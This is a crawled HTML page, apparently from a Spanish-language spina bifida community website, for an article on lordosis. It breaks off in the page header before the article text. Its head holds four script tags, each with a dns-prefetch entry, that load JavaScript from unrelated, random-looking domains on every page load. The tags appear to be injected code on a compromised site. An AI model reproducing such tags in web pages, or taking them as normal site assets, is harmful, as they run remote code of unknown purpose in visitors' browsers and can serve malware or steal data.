

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.espina-bifida.org/lordosis/
body_size: 26382
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lordosis</title>
	<link rel="canonical" href="https://www.espina-bifida.org/lordosis/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lordosis" />
	<meta property="og:url" content="https://www.espina-bifida.org/lordosis/" />
	<meta property="og:site_name" content="Espina Bifida" />
	<meta property="article:publisher" content="https://www.facebook.com/todosobreEB" />
	<meta property="article:published_time" content="2014-02-25T03:28:20+00:00" />
	<meta property="article:modified_time" content="2020-07-03T18:14:01+00:00" />
	<meta property="og:image" content="https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1.jpg" />
	<meta property="og:image:width" content="1170" />
	<meta property="og:image:height" content="878" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="EB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Espina_Bifida" />
	<meta name="twitter:site" content="@Espina_Bifida" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="EB" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="10 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.espina-bifida.org/lordosis/#article","isPartOf":{"@id":"https://www.espina-bifida.org/lordosis/"},"author":{"name":"EB","@id":"https://www.espina-bifida.org/#/schema/person/11b1c8f86337f23c15c4a98c1d69e270"},"headline":"Lordosis","datePublished":"2014-02-25T03:28:20+00:00","dateModified":"2020-07-03T18:14:01+00:00","mainEntityOfPage":{"@id":"https://www.espina-bifida.org/lordosis/"},"wordCount":2052,"commentCount":0,"publisher":{"@id":"https://www.espina-bifida.org/#organization"},"image":{"@id":"https://www.espina-bifida.org/lordosis/#primaryimage"},"thumbnailUrl":"https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1.jpg","articleSection":["Ortopedia"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.espina-bifida.org/lordosis/#respond"]}]},{"@type":"WebPage","@id":"https://www.espina-bifida.org/lordosis/","url":"https://www.espina-bifida.org/lordosis/","name":"Lordosis","isPartOf":{"@id":"https://www.espina-bifida.org/#website"},"primaryImageOfPage":{"@id":"https://www.espina-bifida.org/lordosis/#primaryimage"},"image":{"@id":"https://www.espina-bifida.org/lordosis/#primaryimage"},"thumbnailUrl":"https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1.jpg","datePublished":"2014-02-25T03:28:20+00:00","dateModified":"2020-07-03T18:14:01+00:00","breadcrumb":{"@id":"https://www.espina-bifida.org/lordosis/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.espina-bifida.org/lordosis/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.espina-bifida.org/lordosis/#primaryimage","url":"https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1.jpg","contentUrl":"https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1.jpg","width":1170,"height":878},{"@type":"BreadcrumbList","@id":"https://www.espina-bifida.org/lordosis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.espina-bifida.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.espina-bifida.org/blog/"},{"@type":"ListItem","position":3,"name":"Lordosis"}]},{"@type":"WebSite","@id":"https://www.espina-bifida.org/#website","url":"https://www.espina-bifida.org/","name":"Espina Bifida","description":"Una comunidad de ayuda","publisher":{"@id":"https://www.espina-bifida.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.espina-bifida.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.espina-bifida.org/#organization","name":"Espina Bífida","url":"https://www.espina-bifida.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.espina-bifida.org/#/schema/logo/image/","url":"https://www.espina-bifida.org/wp-content/uploads/2021/01/Logo-EB250x250-scaled.jpg","contentUrl":"https://www.espina-bifida.org/wp-content/uploads/2021/01/Logo-EB250x250-scaled.jpg","width":2560,"height":2560,"caption":"Espina Bífida"},"image":{"@id":"https://www.espina-bifida.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/todosobreEB","https://x.com/Espina_Bifida","https://www.instagram.com/espinabifida/"]},{"@type":"Person","@id":"https://www.espina-bifida.org/#/schema/person/11b1c8f86337f23c15c4a98c1d69e270","name":"EB","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.espina-bifida.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34c8f12cb26b64a5dfbd1cbef6050ab948e52b521246c68c6d0f7e9e6885ec52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/34c8f12cb26b64a5dfbd1cbef6050ab948e52b521246c68c6d0f7e9e6885ec52?s=96&d=mm&r=g","caption":"EB"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Espina Bifida &raquo; Feed" href="https://www.espina-bifida.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Espina Bifida &raquo; Feed de los comentarios" href="https://www.espina-bifida.org/comments/feed/" />
					<link rel="shortcut icon" href="https://www.espina-bifida.org/wp-content/uploads/2016/04/eb-icon.jpg" type="image/x-icon" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Espina Bifida &raquo; Comentario Lordosis del feed" href="https://www.espina-bifida.org/lordosis/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.espina-bifida.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.espina-bifida.org%2Flordosis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.espina-bifida.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.espina-bifida.org%2Flordosis%2F&#038;format=xml" />

		<meta property="og:title" content="Lordosis"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.espina-bifida.org/lordosis/"/>
		<meta property="og:site_name" content="Espina Bifida"/>
		<meta property="og:description" content="La palabra lordosis procede del vocablo griego que significa curva.
La columna vertebral presenta tres curvaturas fisiológicas que se disponen opuestas entre sí. La columna adquiere su estabilidad de los discos intervetebrales, de los ligamentos y músculos&nbsp; anexos.
Las lordosis cervicales, lumbares, de rodilla y pie están hechas para moverse. Por delante de la lordosis lumbar y"/>

									<meta property="og:image" content="https://www.espina-bifida.org/wp-content/uploads/2014/02/lordosis-1.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.espina-bifida.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.espina-bifida.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.espina-bifida.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2775-css' href='https://www.espina-bifida.org/wp-content/uploads/elementor/css/post-2775.css?ver=1765359357' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.espina-bifida.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1857-css' href='https://www.espina-bifida.org/wp-content/uploads/elementor/css/post-1857.css?ver=1765496779' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.espina-bifida.org/wp-content/uploads/fusion-styles/95d6372c6b1c5b61277eb9d09a564912.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.espina-bifida.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745364464' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.espina-bifida.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745364480' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.espina-bifida.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.espina-bifida.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<link rel="https://api.w.org/" href="https://www.espina-bifida.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.espina-bifida.org/wp-json/wp/v2/posts/1857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.espina-bifida.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.espina-bifida.org/?p=1857' />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="canonical" href="https://www.espina-bifida.org/lordosis/" />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #6997bf; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.espina-bifida.org/wp-content/uploads/2016/04/eb-icon-66x66.jpg" sizes="32x32" />
<link rel="icon" href="https://www.espina-bifida.org/wp-content/uploads/2016/04/eb-icon-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.espina-bifida.org/wp-content/uploads/2016/04/eb-icon-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://www.espina-bifida.org/wp-content/uploads/2016/04/eb-icon.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-1857 single-format-standard custom-background wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-left mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-arrow fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-2775 elementor-page elementor-page-1857" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-classic fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-1">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-left fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.espina-bifida.org/" >

						<!-- standard logo -->
			<img src="https://www.espina-bifida.org/wp-content/uploads/2019/07/LOGO-EB-2019-borde.jpg" srcset="https://www.espina-bifida.org/wp-content/uploads/2019/07/LOGO-EB-2019-borde.jpg 1x, https://www.espina-bifida.org/wp-content/uploads/2019/07/LOGO-EB-2019-borde.jpg 2x" width="1000" height="1000" style="max-height:1000px;height:auto;" alt="Espina Bifida Logo" data-retina_logo_url="https://www.espina-bifida.org/wp-content/uploads/2019/07/LOGO-EB-2019-borde.jpg" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-left">
